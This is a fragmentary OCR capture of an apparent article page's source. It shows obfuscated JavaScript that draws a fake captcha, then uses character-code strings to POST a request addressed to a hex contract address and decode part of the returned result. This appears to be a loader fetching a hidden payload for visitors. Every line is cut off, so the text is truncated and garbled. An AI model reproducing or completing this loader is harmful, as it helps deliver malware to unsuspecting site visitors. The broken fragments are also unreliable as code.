
 άρθρο
ash-sum: 55e70cdab8ce4a74799505c52f55a0c0
ast update: 2026-06-06
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,5
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i